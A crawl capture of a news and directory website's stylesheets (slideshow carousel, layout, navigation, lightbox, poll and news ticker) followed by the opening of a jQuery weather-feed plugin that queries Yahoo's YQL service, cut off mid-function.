	width: 700px;
	/* -- width: 1533px; */
z-index: 1000;
	background-position: top;
	border: 1px solid #CCC;
}
#slide_holder_inner {
	height: 355px;
	overflow: hidden;
	position: absolute;
	width: 700px;
	z-index: 2000;
}

#intro, .intro {
position: absolute;
z-index: 9000;
}

/*-- for slide divs --*/

#slide_holder_inner div {
position: absolute;
}
/*-- for divs in html slides to position relative --*/
div#slide_holder_inner div.slide div {
position: relative;
}
div#carousel_controls {
	background-image: url(images/bg_controls.png);
	background-position: 0 0;
	background-repeat: no-repeat;
	height: 30px;
	width: 700px;
	z-index: 4000;
}

/*-- for slide buttons --*/

#slide_buttons li:hover, #pause_button, .prev_button, .next_button, #hover_next_button, #hover_prev_button, #first_button, #last_button {
cursor: pointer;
cursor: hand;
z-index: 5000;
}
#carousel_controls #button_selected, #carousel_controls .prev_button_disabled, #carousel_controls  .next_button_disabled, #carousel_controls  .first_button_diabled, #carousel_controls  .last_button_disabled {
cursor: auto;
}
#slide_buttons li span, #pause_button span, .prev_button span, .next_button span, #first_button span, #last_button span, #hover_next_button span, #hover_prev_button span, #water_mark span {
margin-left: -10000px;
}
#slide_buttons li, #pause_button, .prev_button, .next_button, #first_button, #last_button, #water_mark {
background-repeat: no-repeat;
overflow: hidden;
top: 0px;
}
ul#slide_buttons {
	padding: 15px 7px 15px 15px;
	position: absolute;
	top: -15px;
	z-index: 5000;
	right: 10px;
}
ul#slide_buttons li {
background-image: url(images/button.png);
display: block;
float: left;
height: 9px;
list-style: none;
margin: 0 0 0 3px;
padding: 2px;
width: 10px;
}
ul#slide_buttons li:hover {
}
ul#slide_buttons li#button_selected {
background-image: url(images/button_selected.png);
}
ul#slide_buttons li#button_selected:hover {
}
/*-- first & last buttons --*/

#first_button {
background-image: url(images/first.png);
height: 29px;
left: 354px;
width: 34px;
background-position: 0 -36px;
}
#first_button:hover {
background-position: 0 0;
}
#last_button {
background-image: url(images/last.png);
height: 29px;
left: 474px;
width: 34px;
background-position: 0 -36px;
}
#last_button:hover {
background-position: 0 0;
}

/*-- end first & last buttons --*/

/*-- next & prev buttons --*/
#nex_prev_buttons {
position: absolute;
left: 0;
z-index: 5000;
}
#next_button {
	background-image: url(images/next.png);
	background-position: 0 -36px;
	height: 29px;
	left: 443px;
	width: 31px;
}
#next_button:hover {
background-position: 0 0;
}
#prev_button {
background-image: url(images/prev.png);
background-position: 0 -36px;
height: 29px;
left: 388px;
width: 31px;
}
#prev_button:hover {
background-position: 0 0;
}
/*-- end next & prev buttons --*/


/*-- looks like pause button --*/
.pause_button {
background-image: url(images/pause.png);
background-position: 0 -36px;
height: 29px;
left: 419px;
width: 24px;
}
.pause_button:hover {
background-position: 0 0;
}
/*-- looks like play button --*/
.paused_button {
background-image: url(images/play.png);
background-position: 0 -36px;
height: 29px;
left: 419px;
width: 24px;
}
.paused_button:hover {
background-position: 0 0;
}

/*-- hover next & hoverprev buttons --*/

#hover_next_button, #hover_prev_button {
	height: 125px;
	background-repeat: no-repeat;
	display: none;
	overflow: hidden;
	width: 77px;
	top: 80px;
	z-index: 6000;
}
#hover_next_button span {
}
#hover_next_button {
background-image: url(images/hover_next.png);
background-position: 21px 35px;
padding: 30px 0 30px 30px;
right: 0;
}
#hover_prev_button {
background-image: url(images/hover_prev.png);
background-position: 8px 35px;
padding: 30px 30px 30px 0;
left: 0;
}

/*-- end next & prev buttons --*/

/*-- rules for slide captions --*/

#slide_captions {
	color: #000;
	overflow: visible;
	top: 5px;
	z-index: 6000;
	left: 10px;
}
#slide_captions span {
	font-size: 16px;
	height: 20px;
	line-height: 20px;
	overflow: visible;
}

/*-- end rules for slide captions --*/

/*-- rules for watermark --*/

#water_mark {
background-image: url(images/water_mark.png);
height: 30px;
left: 202px;
width: 246px;
top: 208px;
z-index: 6000;
}

#water_mark span {
}

/*-- end rules for slide captions --*/

/*-- slide number display --*/

#slide_number_display {
	background-image: url(images/bg_swatch.png);
	background-position: 0 0;
	background-repeat: no-repeat;
	color: #000;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
	height: 23px;
	padding: 4px;
	right: 7px;
	text-align: center;
	top: 320px;
	width: 37px;
	z-index: 5000;
}

/*-- for carousel view --*/

#row_of_slides {
position: absolute;
top: 0;
}
#row_of_slides .slide {
display: none;
position: absolute;
}


--- FILE ---
content_type: text/css
request_url: https://nicossocratis.com/CSS/frontStyles.css
body_size: 1552
content:
@charset "utf-8";
/* CSS Document */

body {
	background-color: #CCC;
	margin: 0px;
	padding: 0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #3b3634;
}
#mainTable {
	background-color: #FFF;
}
#searchBar {
	background-color: #FF0;
	height: 45px;
	width: 990px;
	font-size: 11px;
	font-weight: normal;
	color: #000;
	vertical-align: middle;
}
#searchBar a,a:link,a:visited{
	font-size: 11px;
	font-weight: normal;
	color: #000;
}
#searchBar a:hover{
	font-size: 11px;
	font-weight: normal;
	color: #000;
	text-decoration: underline;
}
#searchBox {
	height: 15px;
	width: 160px;
	font-size: 11px;
	border: 1px solid #CCC;
	padding-left: 10px;
}
#generalsearchButton {
	background-color: #ffff00;
	height: 19px;
	width: 60px;
	border: 1px solid #CCC;
	font-size: 11px;
	color: #000;
	cursor: pointer;
}
#searchDirectoryButton {
	background-color: #ffff00;
	height: 19px;
	width: 60px;
	border: 1px solid #CCC;
	font-size: 11px;
	color: #000;
	cursor: pointer;
}
#greyBar {
	background-color: #000;
	height: 35px;
	width: 990px;
	font-size: 11px;
	color: #2c2723;
	vertical-align: middle;
}
#greyBar a,a:link,a:visited{
	font-size: 11px;
	font-weight: normal;
	color: #FFF;
	text-decoration: underline;
}
#greyBar a:hover{
	font-size: 11px;
	font-weight: normal;
	color: #9c9c00;
	text-decoration: underline;
}
#adsCell {
	vertical-align: top;
	width: 135px;
}
#mainRegion {
	vertical-align: top;
	width: 700px;
	text-align: left;
}
#homeVideoCell {
	height: 276px;
	width: 290px;
}
#gossipHeader {
	font-size: 12px;
	color: #FFF;
	background-color: #1F1A17;
	text-align: center;
}
#gossipHeader a,a:link,a:visited{
	font-size: 12px;
	color: #FFF;
}
#gossipHeader a:hover{
	font-size: 12px;
	color: #FFF;
	text-decoration: underline;
}

#cityGallery {
	background-color: #7b6e64;
	padding: 5px;
	width: 200px;
}

#cityGalleryHeader {
	font-size: 12px;
	color: #000;
	background-color: #ffff00;
	text-align: center;
	width: 135px;
}
#cityGalleryHeader a,a:link,a:visited{
	font-size: 12px;
	color: #000;
}
#cityGalleryHeader a:hover{
	font-size: 12px;
	color: #000;
	text-decoration: underline;
}
#cityGalleryRow {
	font-size: 11px;
	color: #FFF;
	background-color: #1f1a17;
	padding: 2px;
}
#cityGalleryRow a,a:link,a:visited{
	font-size: 11px;
	color: #FFF;
	text-decoration: none;
	font-weight: normal;
}
#cityGalleryRow a:hover{
	font-size: 11px;
	color: #9c9c00;
}

#directoryCell {
	background-color: #ffff00;
	padding: 5px;
	width: 200px;
	color: #000;
}
#directoryCellHeader {
	font-size: 12px;
	color: #000;
	background-color: #ffff00;
	text-align: center;
	width: 200px;
	text-decoration: none;
}
#directoryCellHeader a,a:link,a:visited{
	font-size: 12px;
	color: #000;
	text-decoration: none;
}
#directoryCellHeader a:hover{
	font-size: 12px;
	color: #000;
	text-decoration: underline;
}
.directoryCellRow {
	font-size: 11px;
	color: #000;
	background-color: #FF0;
	padding: 2px;
}
.directoryCellRow a, a:link, a:visited{
	font-size: 11px;
	color: #000;
}
#footer {
	font-size: 11px;
	color: #000;
	vertical-align: middle;
	width: 990px;
}
#footer a,a:link, a:visited{
	font-size: 11px;
	color: #000;
	font-weight: normal;
	text-decoration: underline;
}
#footer a:hover {
	font-size: 11px;
	color: #000;
	text-decoration: underline;
}
#topStoriesCell {
	vertical-align: top;
	width: 400px;
}
#vivendiTVCell {
	width: 290px;
	vertical-align: top;
}
#bigHomeHeader {
	font-size: 11px;
	color: #000;
	background-color: #ffff00;
	text-align: center;
	vertical-align: middle;
	padding: 2px;
	width: 400px;
}
#smallHomeHeader {
	font-size: 11px;
	color: #000;
	background-color: #ffff00;
	text-align: center;
	vertical-align: middle;
	padding: 2px;
	width: 290px;
}
#topStoryTitle {
	font-size: 12px;
	color: #000;
}
#topStoryTitle a,{
	font-size: 12px;
	color: #000;
}
#topStoryTitle a,a:link,a:visited{
	font-size: 12px;
	color: #000;
	font-weight: normal;
}
#topStoryTitle a:hover{
	font-size: 12px;
	color: #9c9c00;
	text-decoration: underline;
}
#topStorySubtitle {
	font-size: 12px;
	font-weight: bold;
	color: #1f1a17;
}
#topStorySubtitle a,a:link,a:visited{
	font-size: 12px;
	font-weight: bold;
	color: #1f1a17;
}
#topStorySubtitle a:hover{
	font-size: 12px;
	font-weight: bold;
	color: #1f1a17;
	text-decoration: underline;
}
#topStoryHomeDescription {
	font-size: 11px;
	color: #1f1a17;
}

#whatsOn {
	background-color: #FF0;
	padding: 5px;
	width: 350px;
}

#whatsOnHeader {
	font-size: 12px;
	color: #000;
	background-color: #ffff00;
	text-align: center;
	width: 350px;
	font-weight: bold;
}
#whatsOnRow {
	font-size: 11px;
	color: #aeacac;
	background-color: #1f1a17;
	padding: 2px;
}
#whatsOnRow a,a:link,a:visited{
	font-size: 11px;
	color: #aeacac;
	text-decoration: none;
	font-weight: normal;
}
#whatsOnRow a:hover{
	font-size: 11px;
	color: #9c9c00;
}
#galleryFrame {
	border: 1px solid #CCC;
}
#weather {
	color: #000;
	padding: 7px;
}
#homearticleThumb {
	height: 70px;
	width: 70px;
	border: 1px solid #CCC;
}
#homegalleryThumb {
	height: 127px;
	width: 150px;
	border: 1px solid #CCC;
}
#topHeader {
	font-size: 12px;
	color: #000;
	background-color: #ffff00;
	text-align: center;
	vertical-align: middle;
	padding: 2px;
	width: 700px;
}
#summaryPhotoCell {
	width: 200px;
	height: 200px;
}
#oddRecord {
	color: #FFF;
	background-color: #7b6e64;
	height: 20px;
	width: 545px;
	padding-left: 10px;
	text-align: left;
	font-weight: normal;
	font-size: 12px;
}
#oddRecord a,a:link,a:visited{
	color: #FFF;
	font-weight: normal;
	text-decoration: none;
	font-size: 12px;
}
#oddRecord a:hover{
	color: #000;
	font-weight: normal;
	text-decoration: none;
	font-size: 12px;
}
#evenRecord {
	color: #FFF;
	background-color: #1f1a17;
	height: 20px;
	width: 545px;
	text-align: left;
	padding-left: 10px;
	font-weight: normal;
	text-decoration: none;
	font-size: 12px;
}
#evenRecord a,a:link,a:visited{
	color: #FFF;
	font-weight: normal;
	text-decoration: none;
	font-size: 12px;
}
#evenRecord a:hover{
	color: #9c9c00;
	font-weight: normal;
	text-decoration: none;
	font-size: 12px;
}
#articleTitle2 {
	font-size: 12px;
	font-weight: bold;
	color: #1f1a17;
}
#articleTitle2 a,a:link,a:visited{
	font-size: 12px;
	font-weight: bold;
	color: #1f1a17;
}
#topStoryDescription {
	font-size: 11px;
	color: #1f1a17;
	vertical-align: top;
}
#articleNavigation {
	font-size: 11px;
	color: #999;
	text-decoration: none;
}
#articleNavigation a,a:link,a:visited{
	font-size: 11px;
	color: #1f1a17;
	text-decoration: none;
	font-weight: normal;
}
#articleNavigation a:hover{
	font-size: 11px;
	color: #1f1a17;
	text-decoration: underline;
	font-weight: normal;
}
#readmore {
	font-size: 11px;
	color: #000;
	background-color: #ffff00;
	padding-top: 1px;
	padding-right: 4px;
	padding-bottom: 1px;
	padding-left: 4px;
}
#readmore a,a:link,a:visited{
	font-size: 11px;
	color: #000;
	font-weight: normal;
}
#readmore a:hover{
	font-size: 11px;
	color: #000;
	font-weight: bold;
}
#viewarticleImage {
	border: 1px solid #CCC;
	margin: 5px;
}
p {
	margin: 0px;
	padding: 0px;
}
#viewarticleCell {
	font-size: 12px;
	color: #1f1a17;
}
#viewarticleTitle {
	color: #FFF;
	background-color: #7b6e64;
	height: 20px;
	width: 700px;
	padding-left: 2px;
	text-align: left;
	padding-right: 10px;
	padding-top: 2px;
	padding-bottom: 2px;
}
#viewarticleTitle2 {
	font-size: 12px;
	font-weight: bold;
	color: #1f1a17;
	padding-bottom: 5px;
}

#articleBody{
font-size: 12px;	
}

#articlephotoThumb {
	height: 105px;
	width: 155px;
}
#gallerycategoryThumb {
	height: 242px;
	width: 345px;
	border: 1px solid #CCC;
}
#galleryHeader {
	font-size: 11px;
	color: #FFF;
	background-color: #1E1917;
	text-align: left;
	height: 20px;
	padding-left: 10px;
}
#galleryPhotoThumb {
	height: 122px;
	width: 155px;
	border: 1px solid #CCC;
}
.eventTitleoddRecord {
	color: #FFF;
	background-color: #7b6e64;
	height: 20px;
	padding-left: 10px;
	text-align: center;
	font-weight: normal;
	text-decoration: none;
}
.eventTitleoddRecord a,a:link,a:visited{
	color: #FFF;
	font-weight: normal;
	text-decoration: none;
}
.eventTitleoddRecord a:hover{
	color: #000;
	font-weight: normal;
	text-decoration: none;
}
.eventTitleevenRecord {
	color: #FFF;
	background-color: #1f1a17;
	height: 20px;
	text-align: center;
	padding-left: 10px;
	font-weight: normal;
	text-decoration: none;
}
.eventTitleevenRecord a,a:link,a:visited{
	color: #FFF;
	font-weight: normal;
	text-decoration: none;
}
.eventTitleevenRecord a:hover{
	color: #9c9c00;
	font-weight: normal;
	text-decoration: none;
}
#eventSummaryPhotoCell {
	width: 165px;
	height: 115px;
}
#topHeader2 {
	font-size: 14px;
	color: #9c9c00;
	text-align: left;
	vertical-align: middle;
	padding: 2px;
	width: 700px;
	font-weight: bold;
}
#adSmallCell {
	height: 110px;
	width: 135px;
}
#topleft2 {
	height: 34px;
	width: 200px;
}
#placeHolder {
	vertical-align: top;
	height: 640px;
}
.oddRecordHoroscope {
	color: #FFF;
	height: 1px;
	text-align: left;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #1F1A17;
}
.evenRecordHoroscope {
	color: #000;
	height: 1px;
	text-align: left;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #ffff00;
}
#directorycategoryCell {
	font-size: 11px;
	color: #FFF;
	text-align: center;
	vertical-align: middle;
	height: 140px;
	width: 135px;
}
#directorycategoryCell a,a:link,a:visited{
	font-size: 11px;
	color: #FFF;
	font-weight: normal;
	text-decoration: none;
}
#directorycategoryCell a:hover{
	font-size: 11px;
	color: #FFF;
	font-weight: normal;
	text-decoration: underline;
}
#directorycategoryCell2 {
	font-size: 11px;
	color: #FFF;
	background-color: #333;
	text-align: center;
	vertical-align: middle;
	height: 80px;
	width: 700px;
}
#directorycategoryCell2 a,a:link,a:visited{
	font-size: 11px;
	color: #FFF;
	font-weight: normal;
	text-decoration: none;
}
#directorycategoryCell2 a:hover{
	font-size: 11px;
	color: #FFF;
	font-weight: normal;
	text-decoration: underline;
}
#searchBoxDirectory {
	height: 15px;
	width: 160px;
	font-size: 11px;
	border: 1px solid #CCC;
	padding-left: 10px;
}
.blackBar {
	color: #FFF;
	background-color: #1f1a17;
	height: 20px;
	text-align: left;
	padding-left: 10px;
	font-weight: normal;
	text-decoration: none;
}
.greyBar {
	color: #FFF;
	background-color: #7b6e64;
	height: 20px;
	text-align: left;
	padding-left: 10px;
	font-weight: normal;
	text-decoration: none;
}
#companyProjectedThumb {
	height: 120px;
	width: 120px;
	border: 1px solid #CCC;
	background-repeat: no-repeat;
	background-position: center center;
}
#directorycategoryThumb {
	height: 85px;
	width: 85px;
	border: 1px solid #CCC;
	background-repeat: no-repeat;
	background-position: center center;
}
#blueLink {
	font-size: 11px;
	font-weight: bold;
	color: #39F;
	text-decoration: none;
}

#blueLink a,a:link,a:visited{
	font-size: 11px;
	font-weight: bold;
	color: #39F;
	text-decoration: none;
}
#blueLink a:hover{
	font-size: 11px;
	font-weight: bold;
	color: #39F;
	text-decoration: underline;
}
#redLink {
	font-size: 11px;
	font-weight: bold;
	color: #9c9c00;
	text-decoration: none;
}
#redLink a,a:link,a:visited{
	font-size: 11px;
	font-weight: bold;
	color: #9c9c00;
	text-decoration: none;
}
#redLink a:hover{
	font-size: 11px;
	font-weight: bold;
	color: #9c9c00;
	text-decoration: underline;
}
#flashVideo {
	z-index: 0;
	position: relative;
}
#loginCell {
	background-color: #C3BDB3;
	padding: 5px;
	border: 1px solid #ACA295;
}
.submitButton {
	background-color: #ffff00;
	height: 19px;
	width: 60px;
	border: 1px solid #CCC;
	font-size: 11px;
	color: #000;
	cursor: pointer;
}
.inputTextBox {
	font-size: 11px;
	font-weight: normal;
	color: #333;
	text-decoration: none;
}
#imageBorder {
	border: 1px solid #CCC;
}
#homeMediumHeader {
	font-size: 11px;
	color: #000;
	background-color: #ffff00;
	text-align: center;
	vertical-align: middle;
	padding: 2px;
	width: 345px;
	font-weight: bold;
}
#homeLargeHeader {
	font-size: 11px;
	color: #000;
	background-color: #ffff00;
	text-align: center;
	vertical-align: middle;
	padding: 2px;
	width: 700px;
}
#dottedLine {
	height: 2px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
}
#articleText {
	/*font-size: 11px;*/
font-size: 11px;
	font-weight: normal;
	color: #464646;
	padding-right: 20px;
}
#articleReadmore {
	/*font-size: 11px;*/
font-size: 11px;
	color: #000;
	text-decoration: none;
}
#articleReadmore a,a:link,a:visited{
	/*font-size: 11px;*/
font-size: 11px;
	color: #000;
	text-decoration: none;
	font-weight: normal;
}
#articleReadmore a:hover{
	/*font-size: 11px;*/
font-size: 11px;
	color: #9c9c00;
	text-decoration: underline;
	font-weight: normal;
}

#actionCell {
	background-color: #f1f0f0;
	padding: 10px;
	border: 1px solid #D5D2D2;
}
#productphotoThumb {
	width: 150px;
	background-repeat: no-repeat;
	background-position: center center;
	border: 1px solid #CCC;
}


--- FILE ---
content_type: text/css
request_url: https://nicossocratis.com/CSS/navStyles.css
body_size: 117
content:
@charset "utf-8";
/* CSS Document */





#nav, #nav ul {
	margin: 0;
	list-style: none;
	text-align: left;
	padding: 0;
	z-index: 150000;
}

#nav a {
	color: #FFF;
	text-decoration: none;
	padding-top: 6px;
	padding-right: 17px;
	padding-bottom: 6px;
	padding-left: 17px;
	display: list-item;
	/*width: 100px;*/
	text-align: left;
	font-size: 11px;
	font-weight: normal;
}
#nav a:hover {
	color: #FFF;
	text-decoration: none;
}

#nav li {
	float: left;
	text-align: left;
	background-color: #000;
	padding: 0px;
}
#nav li a{
	color: #FFF;
	text-decoration: none;
	padding-top: 7px;
	padding-bottom: 6px;
	display: list-item;
	/*width: 100px;*/
	text-align: left;
	font-size: 11px;
	font-weight: normal;
}

#nav li ul {
	position: absolute;
	left: -999em;
	text-align: left;
	width: 235px;
	padding: 0px;
}
#nav li ul li{
	float: left;
	text-align: left;
	background-color: #ffff00;
	width: 150px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #333;
	color: #000;
}
#nav li ul li:hover a{
	color: #FFF;
}
#nav li ul li a{
	float: left;
	text-align: left;
	font-size: 11px;
	padding-right: 5px;
	padding-left: 5px;
	padding-top: 5px;
	padding-bottom: 3px;
	color: #000;
}

#nav li:hover ul {
	left: auto;
	padding: 0px;
	color: #FFF;
}
#nav li:hover  {
	left: auto;
	padding: 0px;
	background-color: #000;
	color: #FFF;
}


#nav li:hover ul, #nav li.sfhover ul {
	left: auto;
	padding: 0px;
	color: #FFF;
}


--- FILE ---
content_type: text/css
request_url: https://nicossocratis.com/scripts_plugins/colorbox/example1/colorbox.css
body_size: 846
content:
/*
    ColorBox Core Style
    The following rules are the styles that are consistant between themes.
    Avoid changing this area to maintain compatability with future versions of ColorBox.
*/
#colorbox, #cboxOverlay, #cboxWrapper{
	position:absolute;
	top:0;
	left:0;
	z-index:100000;
	overflow:hidden;
}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative; overflow:hidden;}
#cboxLoadedContent{overflow:auto;}
#cboxLoadedContent iframe{display:block; width:100%; height:100%; border:0;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}

/* 
    Example user style
    The following rules are ordered and tabbed in a way that represents the
    order/nesting of the generated HTML, so that the structure easier to understand.
*/
#cboxOverlay{background:url(images/overlay.png) 0 0 repeat;}
#colorbox{}
    #cboxTopLeft{width:21px; height:21px; background:url(images/controls.png) -100px 0 no-repeat;}
    #cboxTopRight{width:21px; height:21px; background:url(images/controls.png) -129px 0 no-repeat;}
    #cboxBottomLeft{width:21px; height:21px; background:url(images/controls.png) -100px -29px no-repeat;}
    #cboxBottomRight{width:21px; height:21px; background:url(images/controls.png) -129px -29px no-repeat;}
    #cboxMiddleLeft{width:21px; background:url(images/controls.png) left top repeat-y;}
    #cboxMiddleRight{width:21px; background:url(images/controls.png) right top repeat-y;}
    #cboxTopCenter{height:21px; background:url(images/border.png) 0 0 repeat-x;}
    #cboxBottomCenter{height:21px; background:url(images/border.png) 0 -29px repeat-x;}
    #cboxContent{background:#fff;}
        #cboxLoadedContent{margin-bottom:28px;}
        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
        #cboxPrevious{position:absolute; bottom:0; left:0px; background:url(images/controls.png) -75px 0px no-repeat; width:25px; height:25px; text-indent:-9999px;}
        #cboxPrevious.hover{background-position:-75px -25px;}
        #cboxNext{position:absolute; bottom:0; left:27px; background:url(images/controls.png) -50px 0px no-repeat; width:25px; height:25px; text-indent:-9999px;}
        #cboxNext.hover{background-position:-50px -25px;}
        #cboxLoadingOverlay{background:url(images/loading_background.png) center center no-repeat;}
        #cboxLoadingGraphic{background:url(images/loading.gif) center center no-repeat;}
        #cboxClose{position:absolute; bottom:0; right:0; background:url(images/controls.png) -25px 0px no-repeat; width:25px; height:25px; text-indent:-9999px;}
        #cboxClose.hover{background-position:-25px -25px;}

/*
    The following fixes png-transparency for IE6.  
    It is also necessary for png-transparency in IE7 & IE8 to avoid 'black halos' with the fade transition
    
    Since this method does not support CSS background-positioning, it is incompatible with CSS sprites.
    Colorbox preloads navigation hover classes to account for this.
    
    !! Important Note: AlphaImageLoader src paths are relative to the HTML document,
    while regular CSS background images are relative to the CSS document.
*/
.cboxIE #cboxTopLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/internet_explorer/borderTopLeft.png, sizingMethod='scale');}
.cboxIE #cboxTopCenter{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/internet_explorer/borderTopCenter.png, sizingMethod='scale');}
.cboxIE #cboxTopRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/internet_explorer/borderTopRight.png, sizingMethod='scale');}
.cboxIE #cboxBottomLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/internet_explorer/borderBottomLeft.png, sizingMethod='scale');}
.cboxIE #cboxBottomCenter{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/internet_explorer/borderBottomCenter.png, sizingMethod='scale');}
.cboxIE #cboxBottomRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/internet_explorer/borderBottomRight.png, sizingMethod='scale');}
.cboxIE #cboxMiddleLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/internet_explorer/borderMiddleLeft.png, sizingMethod='scale');}
.cboxIE #cboxMiddleRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/internet_explorer/borderMiddleRight.png, sizingMethod='scale');}


--- FILE ---
content_type: text/css
request_url: https://nicossocratis.com/scripts_plugins/ajax-poll/styles.css
body_size: 57
content:
#container{
	width:200px;
	background-color: #1f1a17;
}
#pollHeader {
	font-size:12px;
	font-weight:normal;
	color:#FFF;
	background-color: #ba301d;
	text-align: center;
	width: 200px;
}
#container p{
	color:#FFF;
	margin:0;
	line-height: 1.5em;
}
#pollcontainer{
}
#loader{ display:none; text-align:center;}
#results {
	font-size: 11px;
	color: #b3b1b1;
}
.option{ margin:5px 0; }
.option p{
	font-size:11px;
	color: #b3b1b1;
}
.bar{
	height:10px;
	background-color: #ba301d;
}
.yourvote{
	background-color: #DF4D37;
}.pollques {
	font-size: 12px;
	font-weight: bold;
}
#total {
	font-size: 11px;
	color: #FFF;
	background-color: #7b6e64;
	width: 120px;
	padding-top: 2px;
	padding-right: 3px;
	padding-bottom: 2px;
	padding-left: 3px;
}
#total a,a:link,a:visited{
	font-size: 11px;
	color: #FFF;
	font-weight: normal;
}
#viewresult a,a:link,a:visited{
	font-size: 11px;
	color: #b3b1b1;
	font-weight: normal;
}
#viewresult a:hover{
	font-size: 11px;
	color: #b3b1b1;
	font-weight: normal;
	text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://nicossocratis.com/jquery_news_ticker/styles/ticker-style.css
body_size: 463
content:
/* Ticker Styling */
#ticker-wrapper.has-js {
	width: 950px;
	height: 32px;
	display: block;
/*	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;*/
	background-color: #FFF;
	font-size: 14px;
	padding-top: 0px;
	padding-right: 20px;
	padding-bottom: 0px;
	padding-left: 20px;
	margin: 0px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCC;
}
#ticker {
	width: 880px;
	height: 23px;
	display: block;
	position: relative;
	overflow: hidden;
	background-color: #FFF;
}
#ticker-title {
	padding-top: 9px;
	color: #9c9c00;
	font-weight: bold;
	background-color: #FFF;
	text-transform: uppercase;
	width: 200px;
	text-align: left;
}
#ticker-content {
	margin: 0px;
	padding-top: 9px;
	position: absolute;
	color: #000;
	font-weight: bold;
	background-color: #FFF;
	overflow: hidden;
	white-space: nowrap;
	line-height: 1.2em;
}
#ticker-content:focus {
	none;
}
#ticker-content a {
	text-decoration: none;
	color: #000;
}
#ticker-content a:hover {
	text-decoration: underline;
	color: #000;
}
#ticker-swipe {
	padding-top: 9px;
	position: absolute;
	top: 0px;
	background-color: #FFF;
	display: block;
	width: 600px;
	height: 23px; 
}
#ticker-swipe span {
	margin-left: 1px;
	background-color: #FFF;
	border-bottom: 1px solid #1F527B;
	height: 12px;
	width: 7px;
	display: block;
}
#ticker-controls {
	list-style-type: none;
	float: left;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
#ticker-controls li {
	padding: 0px;
	margin-left: 5px;
	float: left;
	cursor: pointer;
	height: 16px;
	width: 16px;
	display: block;
	vertical-align: middle;
}
#ticker-controls li#play-pause {
	background-image: url('../images/controls.png');
	background-position: 32px 16px;
}
#ticker-controls li#play-pause.over {
	background-position: 32px 32px;
}
#ticker-controls li#play-pause.down {
	background-position: 32px 0px;
}
#ticker-controls li#play-pause.paused {
	background-image: url('../images/controls.png');	
	background-position: 48px 16px;
}
#ticker-controls li#play-pause.paused.over {
	background-position: 48px 32px;
}
#ticker-controls li#play-pause.paused.down {
	background-position: 48px 0px;
}
#ticker-controls li#prev {
	background-image: url('../images/controls.png');
	background-position: 0px 16px;		
}
#ticker-controls li#prev.over {
	background-position: 0px 32px;		
}
#ticker-controls li#prev.down {
	background-position: 0px 0px;		
}
#ticker-controls li#next {
	background-image: url('../images/controls.png');	
	background-position: 16px 16px;	
}
#ticker-controls li#next.over {
	background-position: 16px 32px;	
}
#ticker-controls li#next.down {	
	background-position: 16px 0px;	
}
.js-hidden {
	display: none;
}
#no-js-news {
	padding: 10px 0px 0px 45px; 
	color: #F8F0DB;
}
.left #ticker-swipe {
	left: 80px;
}
.left #ticker-controls, .left #ticker-content, .left #ticker-title, .left #ticker {
    float: left;
}
.left #ticker-controls {
    padding-left: 6px;
}
.right #ticker-swipe {
	right: 80px;
}
.right #ticker-controls, .right #ticker-content, .right #ticker-title, .right #ticker {
    float: right;
}
.right #ticker-controls {
    padding-right: 6px;
}


--- FILE ---
content_type: application/javascript
request_url: https://nicossocratis.com/scripts_plugins/zweatherfeed/jquery.zweatherfeed.js
body_size: 1345
content:
/**
 * Plugin: jquery.zWeatherFeed
 * 
 * Version: 1.0.2
 * (c) Copyright 2010, Zazar Ltd
 * 
 * Description: jQuery plugin for display of Yahoo! Weather feeds
 * 
 * History:
 * 1.0.2 - Correction to options / link
 * 1.0.1 - Added hourly caching to YQL to avoid rate limits
 *         Uses Weather Channel location ID and not Yahoo WOEID
 *         Displays day or night background images
 *
 **/

(function($){

	var row = 'odd';

	$.fn.weatherfeed = function(locations, options) {	
	
		// Set pluign defaults
		var defaults = {
			unit: 'c',
			image: true,
			highlow: true,
			wind: true,
			link: true,
			showerror: true
		};  
		var options = $.extend(defaults, options); 
		
		// Functions
		return this.each(function(i, e) {
			var $e = $(e);
			
			// Add feed class to user div
			if (!$e.hasClass('weatherFeed')) $e.addClass('weatherFeed');

			// Check and append locations
			if (!$.isArray(locations)) return false;
			var count = locations.length;
			if (count > 10) count = 10;
			var locationid = '';
			for (var i=0; i<count; i++) {
				if (locationid != '') locationid += ',';
				locationid += "'"+ locations[i] + "'";
			}

			// Cache results for an hour to prevent overuse
			now = new Date()
					
			// Create Yahoo Weather feed API address
			var query = "select * from weather.forecast where location in ("+ locationid +") and u='"+ options.unit +"'";
			var api = 'http://query.yahooapis.com/v1/public/yql?q='+ encodeURIComponent(query) +'&rnd='+ now.getFullYear() + now.getMonth() + now.getDay() + now.getHours() +'&format=json&callback=?';

			// Send request
			//$.getJSON(api, function(data) {
			$.ajax({
				type: 'GET',
				url: api,
				dataType: 'json',
				success: function(data) {

					if (data.query) {
			
						if (data.query.results.channel.length > 0 ) {
